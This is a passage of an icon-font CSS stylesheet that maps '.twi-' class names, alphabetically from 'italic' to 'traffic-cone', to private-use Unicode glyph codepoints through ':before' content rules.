  content: "\ec1b";
}
.twi-italic:before {
  content: "\ec1c";
}
.twi-jack-o-lantern:before {
  content: "\ec1d";
}
.twi-jedi:before {
  content: "\ec1e";
}
.twi-joint:before {
  content: "\ec1f";
}
.twi-journal-whills:before {
  content: "\ec20";
}
.twi-kaaba:before {
  content: "\ec21";
}
.twi-key:before {
  content: "\ec22";
}
.twi-keyboard:before {
  content: "\ec23";
}
.twi-keynote:before {
  content: "\ec24";
}
.twi-key-skeleton:before {
  content: "\ec25";
}
.twi-khanda:before {
  content: "\ec26";
}
.twi-kidneys:before {
  content: "\ec27";
}
.twi-kiss:before {
  content: "\ec28";
}
.twi-kiss-beam:before {
  content: "\ec29";
}
.twi-kiss-wink-heart:before {
  content: "\ec2a";
}
.twi-kite:before {
  content: "\ec2b";
}
.twi-kiwi-bird:before {
  content: "\ec2c";
}
.twi-knife-kitchen:before {
  content: "\ec2d";
}
.twi-lambda:before {
  content: "\ec2e";
}
.twi-lamp:before {
  content: "\ec2f";
}
.twi-landmark:before {
  content: "\ec30";
}
.twi-landmark-alt:before {
  content: "\ec31";
}
.twi-language:before {
  content: "\ec32";
}
.twi-laptop:before {
  content: "\ec33";
}
.twi-laptop-code:before {
  content: "\ec34";
}
.twi-laptop-medical:before {
  content: "\ec35";
}
.twi-laugh:before {
  content: "\ec36";
}
.twi-laugh-beam:before {
  content: "\ec37";
}
.twi-laugh-squint:before {
  content: "\ec38";
}
.twi-laugh-wink:before {
  content: "\ec39";
}
.twi-layer-group:before {
  content: "\ec3a";
}
.twi-layer-minus:before {
  content: "\ec3b";
}
.twi-layer-plus:before {
  content: "\ec3c";
}
.twi-leaf:before {
  content: "\ec3d";
}
.twi-leaf-heart:before {
  content: "\ec3e";
}
.twi-leaf-maple:before {
  content: "\ec3f";
}
.twi-leaf-oak:before {
  content: "\ec40";
}
.twi-lemon:before {
  content: "\ec41";
}
.twi-less-than:before {
  content: "\ec42";
}
.twi-less-than-equal:before {
  content: "\ec43";
}
.twi-level-down:before {
  content: "\ec44";
}
.twi-level-down-alt:before {
  content: "\ec45";
}
.twi-level-up:before {
  content: "\ec46";
}
.twi-level-up-alt:before {
  content: "\ec47";
}
.twi-life-ring:before {
  content: "\ec48";
}
.twi-lightbulb:before {
  content: "\ec49";
}
.twi-lightbulb-dollar:before {
  content: "\ec4a";
}
.twi-lightbulb-exclamation:before {
  content: "\ec4b";
}
.twi-lightbulb-on:before {
  content: "\ec4c";
}
.twi-lightbulb-slash:before {
  content: "\ec4d";
}
.twi-lights-holiday:before {
  content: "\ec4e";
}
.twi-link:before {
  content: "\ec4f";
}
.twi-lips:before {
  content: "\ec50";
}
.twi-lira-sign:before {
  content: "\ec51";
}
.twi-list:before {
  content: "\ec52";
}
.twi-list-alt:before {
  content: "\ec53";
}
.twi-list-ol:before {
  content: "\ec54";
}
.twi-list-ul:before {
  content: "\ec55";
}
.twi-location:before {
  content: "\ec56";
}
.twi-location-arrow:before {
  content: "\ec57";
}
.twi-location-circle:before {
  content: "\ec58";
}
.twi-location-slash:before {
  content: "\ec59";
}
.twi-lock:before {
  content: "\ec5a";
}
.twi-lock-alt:before {
  content: "\ec5b";
}
.twi-lock-open:before {
  content: "\ec5c";
}
.twi-lock-open-alt:before {
  content: "\ec5d";
}
.twi-long-arrow-alt-down:before {
  content: "\ec5e";
}
.twi-long-arrow-alt-left:before {
  content: "\ec5f";
}
.twi-long-arrow-alt-right:before {
  content: "\ec60";
}
.twi-long-arrow-alt-up:before {
  content: "\ec61";
}
.twi-long-arrow-down:before {
  content: "\ec62";
}
.twi-long-arrow-left:before {
  content: "\ec63";
}
.twi-long-arrow-right:before {
  content: "\ec64";
}
.twi-long-arrow-up:before {
  content: "\ec65";
}
.twi-loveseat:before {
  content: "\ec66";
}
.twi-low-vision:before {
  content: "\ec67";
}
.twi-luchador:before {
  content: "\ec68";
}
.twi-luggage-cart:before {
  content: "\ec69";
}
.twi-lungs:before {
  content: "\ec6a";
}
.twi-mace:before {
  content: "\ec6b";
}
.twi-magic:before {
  content: "\ec6c";
}
.twi-magnet:before {
  content: "\ec6d";
}
.twi-mailbox:before {
  content: "\ec6e";
}
.twi-mail-bulk:before {
  content: "\ec6f";
}
.twi-male:before {
  content: "\ec70";
}
.twi-mandolin:before {
  content: "\ec71";
}
.twi-map:before {
  content: "\ec72";
}
.twi-map-marked:before {
  content: "\ec73";
}
.twi-map-marked-alt:before {
  content: "\ec74";
}
.twi-map-marker:before {
  content: "\ec75";
}
.twi-map-marker-alt:before {
  content: "\ec76";
}
.twi-map-marker-alt-slash:before {
  content: "\ec77";
}
.twi-map-marker-check:before {
  content: "\ec78";
}
.twi-map-marker-edit:before {
  content: "\ec79";
}
.twi-map-marker-exclamation:before {
  content: "\ec7a";
}
.twi-map-marker-minus:before {
  content: "\ec7b";
}
.twi-map-marker-plus:before {
  content: "\ec7c";
}
.twi-map-marker-question:before {
  content: "\ec7d";
}
.twi-map-marker-slash:before {
  content: "\ec7e";
}
.twi-map-marker-smile:before {
  content: "\ec7f";
}
.twi-map-marker-times:before {
  content: "\ec80";
}
.twi-map-pin:before {
  content: "\ec81";
}
.twi-map-signs:before {
  content: "\ec82";
}
.twi-marker:before {
  content: "\ec83";
}
.twi-mars:before {
  content: "\ec84";
}
.twi-mars-double:before {
  content: "\ec85";
}
.twi-mars-stroke:before {
  content: "\ec86";
}
.twi-mars-stroke-h:before {
  content: "\ec87";
}
.twi-mars-stroke-v:before {
  content: "\ec88";
}
.twi-mask:before {
  content: "\ec89";
}
.twi-meat:before {
  content: "\ec8a";
}
.twi-medal:before {
  content: "\ec8b";
}
.twi-medkit:before {
  content: "\ec8c";
}
.twi-megaphone:before {
  content: "\ec8d";
}
.twi-meh:before {
  content: "\ec8e";
}
.twi-meh-blank:before {
  content: "\ec8f";
}
.twi-meh-rolling-eyes:before {
  content: "\ec90";
}
.twi-memory:before {
  content: "\ec91";
}
.twi-menorah:before {
  content: "\ec92";
}
.twi-mercury:before {
  content: "\ec93";
}
.twi-meteor:before {
  content: "\ec94";
}
.twi-microchip:before {
  content: "\ec95";
}
.twi-microphone:before {
  content: "\ec96";
}
.twi-microphone-alt:before {
  content: "\ec97";
}
.twi-microphone-alt-slash:before {
  content: "\ec98";
}
.twi-microphone-slash:before {
  content: "\ec99";
}
.twi-microscope:before {
  content: "\ec9a";
}
.twi-mind-share:before {
  content: "\ec9b";
}
.twi-minus:before {
  content: "\ec9c";
}
.twi-minus-circle:before {
  content: "\ec9d";
}
.twi-minus-hexagon:before {
  content: "\ec9e";
}
.twi-minus-octagon:before {
  content: "\ec9f";
}
.twi-minus-square:before {
  content: "\eca0";
}
.twi-mistletoe:before {
  content: "\eca1";
}
.twi-mitten:before {
  content: "\eca2";
}
.twi-mobile:before {
  content: "\eca3";
}
.twi-mobile-alt:before {
  content: "\eca4";
}
.twi-mobile-android:before {
  content: "\eca5";
}
.twi-mobile-android-alt:before {
  content: "\eca6";
}
.twi-money-bill:before {
  content: "\eca7";
}
.twi-money-bill-alt:before {
  content: "\eca8";
}
.twi-money-bill-wave:before {
  content: "\eca9";
}
.twi-money-bill-wave-alt:before {
  content: "\ecaa";
}
.twi-money-check:before {
  content: "\ecab";
}
.twi-money-check-alt:before {
  content: "\ecac";
}
.twi-monitor-heart-rate:before {
  content: "\ecad";
}
.twi-monkey:before {
  content: "\ecae";
}
.twi-monument:before {
  content: "\ecaf";
}
.twi-moon:before {
  content: "\ecb0";
}
.twi-moon-cloud:before {
  content: "\ecb1";
}
.twi-moon-stars:before {
  content: "\ecb2";
}
.twi-mortar-pestle:before {
  content: "\ecb3";
}
.twi-mosque:before {
  content: "\ecb4";
}
.twi-motorcycle:before {
  content: "\ecb5";
}
.twi-mountain:before {
  content: "\ecb6";
}
.twi-mountains:before {
  content: "\ecb7";
}
.twi-mouse-pointer:before {
  content: "\ecb8";
}
.twi-mug-hot:before {
  content: "\ecb9";
}
.twi-mug-marshmallows:before {
  content: "\ecba";
}
.twi-music:before {
  content: "\ecbb";
}
.twi-narwhal:before {
  content: "\ecbc";
}
.twi-network-wired:before {
  content: "\ecbd";
}
.twi-neuter:before {
  content: "\ecbe";
}
.twi-newspaper:before {
  content: "\ecbf";
}
.twi-not-equal:before {
  content: "\ecc0";
}
.twi-notes-medical:before {
  content: "\ecc1";
}
.twi-object-group:before {
  content: "\ecc2";
}
.twi-object-ungroup:before {
  content: "\ecc3";
}
.twi-octagon:before {
  content: "\ecc4";
}
.twi-oil-can:before {
  content: "\ecc5";
}
.twi-oil-temp:before {
  content: "\ecc6";
}
.twi-om:before {
  content: "\ecc7";
}
.twi-omega:before {
  content: "\ecc8";
}
.twi-ornament:before {
  content: "\ecc9";
}
.twi-otter:before {
  content: "\ecca";
}
.twi-outdent:before {
  content: "\eccb";
}
.twi-pager:before {
  content: "\eccc";
}
.twi-paint-brush:before {
  content: "\eccd";
}
.twi-paint-brush-alt:before {
  content: "\ecce";
}
.twi-paint-roller:before {
  content: "\eccf";
}
.twi-palette:before {
  content: "\ecd0";
}
.twi-pallet:before {
  content: "\ecd1";
}
.twi-pallet-alt:before {
  content: "\ecd2";
}
.twi-paperclip:before {
  content: "\ecd3";
}
.twi-paper-plane:before {
  content: "\ecd4";
}
.twi-parachute-box:before {
  content: "\ecd5";
}
.twi-paragraph:before {
  content: "\ecd6";
}
.twi-parking:before {
  content: "\ecd7";
}
.twi-parking-circle:before {
  content: "\ecd8";
}
.twi-parking-circle-slash:before {
  content: "\ecd9";
}
.twi-parking-slash:before {
  content: "\ecda";
}
.twi-passport:before {
  content: "\ecdb";
}
.twi-pastafarianism:before {
  content: "\ecdc";
}
.twi-paste:before {
  content: "\ecdd";
}
.twi-pause:before {
  content: "\ecde";
}
.twi-pause-circle:before {
  content: "\ecdf";
}
.twi-paw:before {
  content: "\ece0";
}
.twi-paw-alt:before {
  content: "\ece1";
}
.twi-paw-claws:before {
  content: "\ece2";
}
.twi-peace:before {
  content: "\ece3";
}
.twi-pegasus:before {
  content: "\ece4";
}
.twi-pen:before {
  content: "\ece5";
}
.twi-pen-alt:before {
  content: "\ece6";
}
.twi-pencil:before {
  content: "\ece7";
}
.twi-pencil-alt:before {
  content: "\ece8";
}
.twi-pencil-paintbrush:before {
  content: "\ece9";
}
.twi-pencil-ruler:before {
  content: "\ecea";
}
.twi-pen-fancy:before {
  content: "\eceb";
}
.twi-pennant:before {
  content: "\ecec";
}
.twi-pen-nib:before {
  content: "\eced";
}
.twi-pen-square:before {
  content: "\ecee";
}
.twi-people-carry:before {
  content: "\ecef";
}
.twi-pepper-hot:before {
  content: "\ecf0";
}
.twi-percent:before {
  content: "\ecf1";
}
.twi-percentage:before {
  content: "\ecf2";
}
.twi-person-booth:before {
  content: "\ecf3";
}
.twi-person-carry:before {
  content: "\ecf4";
}
.twi-person-dolly:before {
  content: "\ecf5";
}
.twi-person-dolly-empty:before {
  content: "\ecf6";
}
.twi-person-sign:before {
  content: "\ecf7";
}
.twi-phone:before {
  content: "\ecf8";
}
.twi-phone-office:before {
  content: "\ecf9";
}
.twi-phone-plus:before {
  content: "\ecfa";
}
.twi-phone-slash:before {
  content: "\ecfb";
}
.twi-phone-square:before {
  content: "\ecfc";
}
.twi-phone-volume:before {
  content: "\ecfd";
}
.twi-pi:before {
  content: "\ecfe";
}
.twi-pie:before {
  content: "\ecff";
}
.twi-pig:before {
  content: "\ed00";
}
.twi-piggy-bank:before {
  content: "\ed01";
}
.twi-pills:before {
  content: "\ed02";
}
.twi-pizza:before {
  content: "\ed03";
}
.twi-pizza-slice:before {
  content: "\ed04";
}
.twi-place-of-worship:before {
  content: "\ed05";
}
.twi-plane:before {
  content: "\ed06";
}
.twi-plane-alt:before {
  content: "\ed07";
}
.twi-plane-arrival:before {
  content: "\ed08";
}
.twi-plane-departure:before {
  content: "\ed09";
}
.twi-play:before {
  content: "\ed0a";
}
.twi-play-circle:before {
  content: "\ed0b";
}
.twi-plug:before {
  content: "\ed0c";
}
.twi-plus:before {
  content: "\ed0d";
}
.twi-plus-circle:before {
  content: "\ed0e";
}
.twi-plus-hexagon:before {
  content: "\ed0f";
}
.twi-plus-octagon:before {
  content: "\ed10";
}
.twi-plus-square:before {
  content: "\ed11";
}
.twi-podcast:before {
  content: "\ed12";
}
.twi-podium:before {
  content: "\ed13";
}
.twi-podium-star:before {
  content: "\ed14";
}
.twi-poll:before {
  content: "\ed15";
}
.twi-poll-h:before {
  content: "\ed16";
}
.twi-poll-people:before {
  content: "\ed17";
}
.twi-poo:before {
  content: "\ed18";
}
.twi-poop:before {
  content: "\ed19";
}
.twi-poo-storm:before {
  content: "\ed1a";
}
.twi-popcorn:before {
  content: "\ed1b";
}
.twi-portrait:before {
  content: "\ed1c";
}
.twi-pound-sign:before {
  content: "\ed1d";
}
.twi-power-off:before {
  content: "\ed1e";
}
.twi-pray:before {
  content: "\ed1f";
}
.twi-praying-hands:before {
  content: "\ed20";
}
.twi-prescription:before {
  content: "\ed21";
}
.twi-prescription-bottle:before {
  content: "\ed22";
}
.twi-prescription-bottle-alt:before {
  content: "\ed23";
}
.twi-presentation:before {
  content: "\ed24";
}
.twi-print:before {
  content: "\ed25";
}
.twi-print-search:before {
  content: "\ed26";
}
.twi-print-slash:before {
  content: "\ed27";
}
.twi-procedures:before {
  content: "\ed28";
}
.twi-project-diagram:before {
  content: "\ed29";
}
.twi-pumpkin:before {
  content: "\ed2a";
}
.twi-puzzle-piece:before {
  content: "\ed2b";
}
.twi-qrcode:before {
  content: "\ed2c";
}
.twi-question:before {
  content: "\ed2d";
}
.twi-question-circle:before {
  content: "\ed2e";
}
.twi-question-square:before {
  content: "\ed2f";
}
.twi-quidditch:before {
  content: "\ed30";
}
.twi-quote-left:before {
  content: "\ed31";
}
.twi-quote-right:before {
  content: "\ed32";
}
.twi-quran:before {
  content: "\ed33";
}
.twi-rabbit:before {
  content: "\ed34";
}
.twi-rabbit-fast:before {
  content: "\ed35";
}
.twi-racquet:before {
  content: "\ed36";
}
.twi-radiation:before {
  content: "\ed37";
}
.twi-radiation-alt:before {
  content: "\ed38";
}
.twi-rainbow:before {
  content: "\ed39";
}
.twi-raindrops:before {
  content: "\ed3a";
}
.twi-ram:before {
  content: "\ed3b";
}
.twi-ramp-loading:before {
  content: "\ed3c";
}
.twi-random:before {
  content: "\ed3d";
}
.twi-receipt:before {
  content: "\ed3e";
}
.twi-rectangle-landscape:before {
  content: "\ed3f";
}
.twi-rectangle-portrait:before {
  content: "\ed40";
}
.twi-rectangle-wide:before {
  content: "\ed41";
}
.twi-recycle:before {
  content: "\ed42";
}
.twi-redo:before {
  content: "\ed43";
}
.twi-redo-alt:before {
  content: "\ed44";
}
.twi-registered:before {
  content: "\ed45";
}
.twi-repeat:before {
  content: "\ed46";
}
.twi-repeat-1:before {
  content: "\ed47";
}
.twi-repeat-1-alt:before {
  content: "\ed48";
}
.twi-repeat-alt:before {
  content: "\ed49";
}
.twi-reply:before {
  content: "\ed4a";
}
.twi-reply-all:before {
  content: "\ed4b";
}
.twi-republican:before {
  content: "\ed4c";
}
.twi-restroom:before {
  content: "\ed4d";
}
.twi-retweet:before {
  content: "\ed4e";
}
.twi-retweet-alt:before {
  content: "\ed4f";
}
.twi-ribbon:before {
  content: "\ed50";
}
.twi-ring:before {
  content: "\ed51";
}
.twi-rings-wedding:before {
  content: "\ed52";
}
.twi-road:before {
  content: "\ed53";
}
.twi-robot:before {
  content: "\ed54";
}
.twi-rocket:before {
  content: "\ed55";
}
.twi-route:before {
  content: "\ed56";
}
.twi-route-highway:before {
  content: "\ed57";
}
.twi-route-interstate:before {
  content: "\ed58";
}
.twi-rss:before {
  content: "\ed59";
}
.twi-rss-square:before {
  content: "\ed5a";
}
.twi-ruble-sign:before {
  content: "\ed5b";
}
.twi-ruler:before {
  content: "\ed5c";
}
.twi-ruler-combined:before {
  content: "\ed5d";
}
.twi-ruler-horizontal:before {
  content: "\ed5e";
}
.twi-ruler-triangle:before {
  content: "\ed5f";
}
.twi-ruler-vertical:before {
  content: "\ed60";
}
.twi-running:before {
  content: "\ed61";
}
.twi-rupee-sign:before {
  content: "\ed62";
}
.twi-rv:before {
  content: "\ed63";
}
.twi-sack:before {
  content: "\ed64";
}
.twi-sack-dollar:before {
  content: "\ed65";
}
.twi-sad-cry:before {
  content: "\ed66";
}
.twi-sad-tear:before {
  content: "\ed67";
}
.twi-salad:before {
  content: "\ed68";
}
.twi-sandwich:before {
  content: "\ed69";
}
.twi-satellite:before {
  content: "\ed6a";
}
.twi-satellite-dish:before {
  content: "\ed6b";
}
.twi-sausage:before {
  content: "\ed6c";
}
.twi-save:before {
  content: "\ed6d";
}
.twi-scalpel:before {
  content: "\ed6e";
}
.twi-scalpel-path:before {
  content: "\ed6f";
}
.twi-scanner:before {
  content: "\ed70";
}
.twi-scanner-keyboard:before {
  content: "\ed71";
}
.twi-scanner-touchscreen:before {
  content: "\ed72";
}
.twi-scarecrow:before {
  content: "\ed73";
}
.twi-scarf:before {
  content: "\ed74";
}
.twi-school:before {
  content: "\ed75";
}
.twi-screwdriver:before {
  content: "\ed76";
}
.twi-scroll:before {
  content: "\ed77";
}
.twi-scroll-old:before {
  content: "\ed78";
}
.twi-scrubber:before {
  content: "\ed79";
}
.twi-scythe:before {
  content: "\ed7a";
}
.twi-sd-card:before {
  content: "\ed7b";
}
.twi-search:before {
  content: "\ed7c";
}
.twi-search-dollar:before {
  content: "\ed7d";
}
.twi-search-location:before {
  content: "\ed7e";
}
.twi-search-minus:before {
  content: "\ed7f";
}
.twi-search-plus:before {
  content: "\ed80";
}
.twi-seedling:before {
  content: "\ed81";
}
.twi-server:before {
  content: "\ed82";
}
.twi-shapes:before {
  content: "\ed83";
}
.twi-share:before {
  content: "\ed84";
}
.twi-share-all:before {
  content: "\ed85";
}
.twi-share-alt:before {
  content: "\ed86";
}
.twi-share-alt-square:before {
  content: "\ed87";
}
.twi-share-square:before {
  content: "\ed88";
}
.twi-sheep:before {
  content: "\ed89";
}
.twi-shekel-sign:before {
  content: "\ed8a";
}
.twi-shield:before {
  content: "\ed8b";
}
.twi-shield-alt:before {
  content: "\ed8c";
}
.twi-shield-check:before {
  content: "\ed8d";
}
.twi-shield-cross:before {
  content: "\ed8e";
}
.twi-ship:before {
  content: "\ed8f";
}
.twi-shipping-fast:before {
  content: "\ed90";
}
.twi-shipping-timed:before {
  content: "\ed91";
}
.twi-shish-kebab:before {
  content: "\ed92";
}
.twi-shoe-prints:before {
  content: "\ed93";
}
.twi-shopping-bag:before {
  content: "\ed94";
}
.twi-shopping-basket:before {
  content: "\ed95";
}
.twi-shopping-cart:before {
  content: "\ed96";
}
.twi-shovel:before {
  content: "\ed97";
}
.twi-shovel-snow:before {
  content: "\ed98";
}
.twi-shower:before {
  content: "\ed99";
}
.twi-shredder:before {
  content: "\ed9a";
}
.twi-shuttlecock:before {
  content: "\ed9b";
}
.twi-shuttle-van:before {
  content: "\ed9c";
}
.twi-sickle:before {
  content: "\ed9d";
}
.twi-sigma:before {
  content: "\ed9e";
}
.twi-sign:before {
  content: "\ed9f";
}
.twi-signal:before {
  content: "\eda0";
}
.twi-signal-1:before {
  content: "\eda1";
}
.twi-signal-2:before {
  content: "\eda2";
}
.twi-signal-3:before {
  content: "\eda3";
}
.twi-signal-4:before {
  content: "\eda4";
}
.twi-signal-alt:before {
  content: "\eda5";
}
.twi-signal-alt-1:before {
  content: "\eda6";
}
.twi-signal-alt-2:before {
  content: "\eda7";
}
.twi-signal-alt-3:before {
  content: "\eda8";
}
.twi-signal-alt-slash:before {
  content: "\eda9";
}
.twi-signal-slash:before {
  content: "\edaa";
}
.twi-signature:before {
  content: "\edab";
}
.twi-sign-in:before {
  content: "\edac";
}
.twi-sign-in-alt:before {
  content: "\edad";
}
.twi-sign-language:before {
  content: "\edae";
}
.twi-sign-out:before {
  content: "\edaf";
}
.twi-sign-out-alt:before {
  content: "\edb0";
}
.twi-sim-card:before {
  content: "\edb1";
}
.twi-sitemap:before {
  content: "\edb2";
}
.twi-skating:before {
  content: "\edb3";
}
.twi-skeleton:before {
  content: "\edb4";
}
.twi-skiing:before {
  content: "\edb5";
}
.twi-skiing-nordic:before {
  content: "\edb6";
}
.twi-ski-jump:before {
  content: "\edb7";
}
.twi-ski-lift:before {
  content: "\edb8";
}
.twi-skull:before {
  content: "\edb9";
}
.twi-skull-crossbones:before {
  content: "\edba";
}
.twi-slash:before {
  content: "\edbb";
}
.twi-sledding:before {
  content: "\edbc";
}
.twi-sleigh:before {
  content: "\edbd";
}
.twi-sliders-h:before {
  content: "\edbe";
}
.twi-sliders-h-square:before {
  content: "\edbf";
}
.twi-sliders-v:before {
  content: "\edc0";
}
.twi-sliders-v-square:before {
  content: "\edc1";
}
.twi-smile:before {
  content: "\edc2";
}
.twi-smile-beam:before {
  content: "\edc3";
}
.twi-smile-plus:before {
  content: "\edc4";
}
.twi-smile-wink:before {
  content: "\edc5";
}
.twi-smog:before {
  content: "\edc6";
}
.twi-smoke:before {
  content: "\edc7";
}
.twi-smoking:before {
  content: "\edc8";
}
.twi-smoking-ban:before {
  content: "\edc9";
}
.twi-sms:before {
  content: "\edca";
}
.twi-snake:before {
  content: "\edcb";
}
.twi-snow-blowing:before {
  content: "\edcc";
}
.twi-snowboarding:before {
  content: "\edcd";
}
.twi-snowflake:before {
  content: "\edce";
}
.twi-snowflakes:before {
  content: "\edcf";
}
.twi-snowman:before {
  content: "\edd0";
}
.twi-snowmobile:before {
  content: "\edd1";
}
.twi-snowplow:before {
  content: "\edd2";
}
.twi-socks:before {
  content: "\edd3";
}
.twi-solar-panel:before {
  content: "\edd4";
}
.twi-sort:before {
  content: "\edd5";
}
.twi-sort-alpha-down:before {
  content: "\edd6";
}
.twi-sort-alpha-up:before {
  content: "\edd7";
}
.twi-sort-amount-down:before {
  content: "\edd8";
}
.twi-sort-amount-up:before {
  content: "\edd9";
}
.twi-sort-down:before {
  content: "\edda";
}
.twi-sort-numeric-down:before {
  content: "\eddb";
}
.twi-sort-numeric-up:before {
  content: "\eddc";
}
.twi-sort-up:before {
  content: "\eddd";
}
.twi-soup:before {
  content: "\edde";
}
.twi-spa:before {
  content: "\eddf";
}
.twi-space-shuttle:before {
  content: "\ede0";
}
.twi-spade:before {
  content: "\ede1";
}
.twi-spider:before {
  content: "\ede2";
}
.twi-spider-black-widow:before {
  content: "\ede3";
}
.twi-spider-web:before {
  content: "\ede4";
}
.twi-spinner:before {
  content: "\ede5";
}
.twi-spinner-third:before {
  content: "\ede6";
}
.twi-splotch:before {
  content: "\ede7";
}
.twi-spray-can:before {
  content: "\ede8";
}
.twi-square:before {
  content: "\ede9";
}
.twi-square-full:before {
  content: "\edea";
}
.twi-square-root:before {
  content: "\edeb";
}
.twi-square-root-alt:before {
  content: "\edec";
}
.twi-squirrel:before {
  content: "\eded";
}
.twi-staff:before {
  content: "\edee";
}
.twi-stamp:before {
  content: "\edef";
}
.twi-star:before {
  content: "\edf0";
}
.twi-star-and-crescent:before {
  content: "\edf1";
}
.twi-star-christmas:before {
  content: "\edf2";
}
.twi-star-exclamation:before {
  content: "\edf3";
}
.twi-star-half:before {
  content: "\edf4";
}
.twi-star-half-alt:before {
  content: "\edf5";
}
.twi-star-of-david:before {
  content: "\edf6";
}
.twi-star-of-life:before {
  content: "\edf7";
}
.twi-stars:before {
  content: "\edf8";
}
.twi-steak:before {
  content: "\edf9";
}
.twi-steering-wheel:before {
  content: "\edfa";
}
.twi-step-backward:before {
  content: "\edfb";
}
.twi-step-forward:before {
  content: "\edfc";
}
.twi-stethoscope:before {
  content: "\edfd";
}
.twi-sticky-note:before {
  content: "\edfe";
}
.twi-stocking:before {
  content: "\edff";
}
.twi-stomach:before {
  content: "\ee00";
}
.twi-stop:before {
  content: "\ee01";
}
.twi-stop-circle:before {
  content: "\ee02";
}
.twi-stopwatch:before {
  content: "\ee03";
}
.twi-store:before {
  content: "\ee04";
}
.twi-store-alt:before {
  content: "\ee05";
}
.twi-stream:before {
  content: "\ee06";
}
.twi-street-view:before {
  content: "\ee07";
}
.twi-stretcher:before {
  content: "\ee08";
}
.twi-strikethrough:before {
  content: "\ee09";
}
.twi-stroopwafel:before {
  content: "\ee0a";
}
.twi-subscript:before {
  content: "\ee0b";
}
.twi-subway:before {
  content: "\ee0c";
}
.twi-suitcase:before {
  content: "\ee0d";
}
.twi-suitcase-rolling:before {
  content: "\ee0e";
}
.twi-sun:before {
  content: "\ee0f";
}
.twi-sun-cloud:before {
  content: "\ee10";
}
.twi-sun-dust:before {
  content: "\ee11";
}
.twi-sun-haze:before {
  content: "\ee12";
}
.twi-sunrise:before {
  content: "\ee13";
}
.twi-sunset:before {
  content: "\ee14";
}
.twi-superscript:before {
  content: "\ee15";
}
.twi-surprise:before {
  content: "\ee16";
}
.twi-swatchbook:before {
  content: "\ee17";
}
.twi-swimmer:before {
  content: "\ee18";
}
.twi-swimming-pool:before {
  content: "\ee19";
}
.twi-sword:before {
  content: "\ee1a";
}
.twi-swords:before {
  content: "\ee1b";
}
.twi-synagogue:before {
  content: "\ee1c";
}
.twi-sync:before {
  content: "\ee1d";
}
.twi-sync-alt:before {
  content: "\ee1e";
}
.twi-syringe:before {
  content: "\ee1f";
}
.twi-table:before {
  content: "\ee20";
}
.twi-tablet:before {
  content: "\ee21";
}
.twi-tablet-alt:before {
  content: "\ee22";
}
.twi-tablet-android:before {
  content: "\ee23";
}
.twi-tablet-android-alt:before {
  content: "\ee24";
}
.twi-table-tennis:before {
  content: "\ee25";
}
.twi-tablet-rugged:before {
  content: "\ee26";
}
.twi-tablets:before {
  content: "\ee27";
}
.twi-tachometer:before {
  content: "\ee28";
}
.twi-tachometer-alt:before {
  content: "\ee29";
}
.twi-tachometer-alt-average:before {
  content: "\ee2a";
}
.twi-tachometer-alt-fast:before {
  content: "\ee2b";
}
.twi-tachometer-alt-fastest:before {
  content: "\ee2c";
}
.twi-tachometer-alt-slow:before {
  content: "\ee2d";
}
.twi-tachometer-alt-slowest:before {
  content: "\ee2e";
}
.twi-tachometer-average:before {
  content: "\ee2f";
}
.twi-tachometer-fast:before {
  content: "\ee30";
}
.twi-tachometer-fastest:before {
  content: "\ee31";
}
.twi-tachometer-slow:before {
  content: "\ee32";
}
.twi-tachometer-slowest:before {
  content: "\ee33";
}
.twi-taco:before {
  content: "\ee34";
}
.twi-tag:before {
  content: "\ee35";
}
.twi-tags:before {
  content: "\ee36";
}
.twi-tally:before {
  content: "\ee37";
}
.twi-tanakh:before {
  content: "\ee38";
}
.twi-tape:before {
  content: "\ee39";
}
.twi-tasks:before {
  content: "\ee3a";
}
.twi-tasks-alt:before {
  content: "\ee3b";
}
.twi-taxi:before {
  content: "\ee3c";
}
.twi-teeth:before {
  content: "\ee3d";
}
.twi-teeth-open:before {
  content: "\ee3e";
}
.twi-temperature-frigid:before {
  content: "\ee3f";
}
.twi-temperature-high:before {
  content: "\ee40";
}
.twi-temperature-hot:before {
  content: "\ee41";
}
.twi-temperature-low:before {
  content: "\ee42";
}
.twi-tenge:before {
  content: "\ee43";
}
.twi-tennis-ball:before {
  content: "\ee44";
}
.twi-terminal:before {
  content: "\ee45";
}
.twi-text-height:before {
  content: "\ee46";
}
.twi-text-width:before {
  content: "\ee47";
}
.twi-th:before {
  content: "\ee48";
}
.twi-theater-masks:before {
  content: "\ee49";
}
.twi-thermometer:before {
  content: "\ee4a";
}
.twi-thermometer-empty:before {
  content: "\ee4b";
}
.twi-thermometer-full:before {
  content: "\ee4c";
}
.twi-thermometer-half:before {
  content: "\ee4d";
}
.twi-thermometer-quarter:before {
  content: "\ee4e";
}
.twi-thermometer-three-quarters:before {
  content: "\ee4f";
}
.twi-theta:before {
  content: "\ee50";
}
.twi-th-large:before {
  content: "\ee51";
}
.twi-th-list:before {
  content: "\ee52";
}
.twi-thumbs-down:before {
  content: "\ee53";
}
.twi-thumbs-up:before {
  content: "\ee54";
}
.twi-thumbtack:before {
  content: "\ee55";
}
.twi-thunderstorm:before {
  content: "\ee56";
}
.twi-thunderstorm-moon:before {
  content: "\ee57";
}
.twi-thunderstorm-sun:before {
  content: "\ee58";
}
.twi-ticket:before {
  content: "\ee59";
}
.twi-ticket-alt:before {
  content: "\ee5a";
}
.twi-tilde:before {
  content: "\ee5b";
}
.twi-times:before {
  content: "\ee5c";
}
.twi-times-circle:before {
  content: "\ee5d";
}
.twi-times-hexagon:before {
  content: "\ee5e";
}
.twi-times-octagon:before {
  content: "\ee5f";
}
.twi-times-square:before {
  content: "\ee60";
}
.twi-tint:before {
  content: "\ee61";
}
.twi-tint-slash:before {
  content: "\ee62";
}
.twi-tire:before {
  content: "\ee63";
}
.twi-tired:before {
  content: "\ee64";
}
.twi-tire-flat:before {
  content: "\ee65";
}
.twi-tire-pressure-warning:before {
  content: "\ee66";
}
.twi-tire-rugged:before {
  content: "\ee67";
}
.twi-toggle-off:before {
  content: "\ee68";
}
.twi-toggle-on:before {
  content: "\ee69";
}
.twi-toilet:before {
  content: "\ee6a";
}
.twi-toilet-paper:before {
  content: "\ee6b";
}
.twi-toilet-paper-alt:before {
  content: "\ee6c";
}
.twi-tombstone:before {
  content: "\ee6d";
}
.twi-tombstone-alt:before {
  content: "\ee6e";
}
.twi-toolbox:before {
  content: "\ee6f";
}
.twi-tools:before {
  content: "\ee70";
}
.twi-tooth:before {
  content: "\ee71";
}
.twi-toothbrush:before {
  content: "\ee72";
}
.twi-torah:before {
  content: "\ee73";
}
.twi-torii-gate:before {
  content: "\ee74";
}
.twi-tornado:before {
  content: "\ee75";
}
.twi-tractor:before {
  content: "\ee76";
}
.twi-trademark:before {
  content: "\ee77";
}
.twi-traffic-cone:before {
  content: "\ee78";
}
